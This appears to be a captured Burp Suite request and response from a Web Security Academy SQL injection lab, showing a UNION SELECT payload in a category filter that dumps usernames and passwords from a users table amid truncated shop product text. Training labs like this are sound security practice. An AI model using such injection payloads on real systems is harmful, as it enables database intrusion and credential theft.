 Request
Pretty Raw Hex
1 GET /filter?category=Pets'+UNION+SELECT+username_gctjhg,password_tmhmqa+FROM+users_aohixc--+- HTTP/2
2 Host: 0a2700200380929c83de5b16005400ef.web-security-academy.net
3 Cookie: session=HKduXsWhGYtbSVUu2K5TsKGTiOWVk8Uv
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Search
Response
Pretty Raw Hex Render
watch the creatures follow your lead. By purchasing this highly effective product you will be well on
investment now will pay great dividends in the future for you and your family.
administrator
sfabdpzjcu2zffnp8iuc
Babbage Web Spray
Webs can be so unpredictable, falling apart and crashing to the ground just when you don't want th
solvent will keep any web fully functional for as long as you need it to be. There is nothing more rew
need to fear eggs being laid overnight in your leftover pizza. The concerns of leaving food out as th
takeaway. Easy to use, just wait for Mr. Spider to do his daily rounds, shake the can and spray the
spider returns, you don't want him getting stuck and losing a leg in an effort to break free. The solve
adhesive qualities in order for it to be a complete working bug catcher. Babbage is a very versatile
of mice, rats, and even the odd curious raccoon. And there's more, if not overused it can even repla
ON WET HAIR. The solvent will clump and become permanent. For such a small price you'd be a f
neighborhood, and you'll never be short of visitors who will want to see your web display.
wiener
s63okennfgz2dyyb1pj9
Giant Grasshopper